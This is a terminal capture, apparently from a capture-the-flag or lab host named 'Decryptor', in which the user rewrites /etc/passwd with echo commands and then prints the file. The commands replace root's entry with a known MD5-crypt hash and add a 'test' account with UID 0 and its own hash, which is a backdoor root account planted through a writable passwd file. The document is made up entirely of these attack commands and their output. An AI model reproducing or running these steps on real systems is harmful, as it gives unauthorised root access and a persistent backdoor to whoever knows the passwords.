 chiquero@Decryptor:/etc$ echo 'root:$1$9HC.cbuk$CmZtWPjpcL.mnzZ0fdq.P1:0:0:root:/root:/bin/bash' > /etc/passwd
chiquero@Decryptor:/etc$ echo 'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin' >> /etc/passwd
chiquero@Decryptor:/etc$ echo 'bin:x:2:2:bin:/bin:/usr/sbin/nologin' >> /etc/passwd
chiquero@Decryptor:/etc$ echo 'sys:x:3:3:sys:/dev:/usr/sbin/nologin' >> /etc/passwd
chiquero@Decryptor:/etc$ echo 'sync:x:4:65534:sync:/bin:/bin/sync' >> /etc/passwd
chiquero@Decryptor:/etc$ echo 'chiquero:x:1002:1002::/home/chiquero:/bin/bash' >> /etc/passwd
chiquero@Decryptor:/etc$ echo 'test:$1$PACVVtCL$5jseOIlVS1YFygo8wefOO0:0:0::/home/test:/bin/bash' >> /etc/passwd
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$ cat passwd
root:$1$9HC.cbuk$CmZtWPjpcL.mnzZ0fdq.P1:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
chiquero:x:1002:1002::/home/chiquero:/bin/bash
test:$1$PACVVtCL$5jseOIlVS1YFygo8wefOO0:0:0::/home/test:/bin/bash
chiquero@Decryptor:/etc$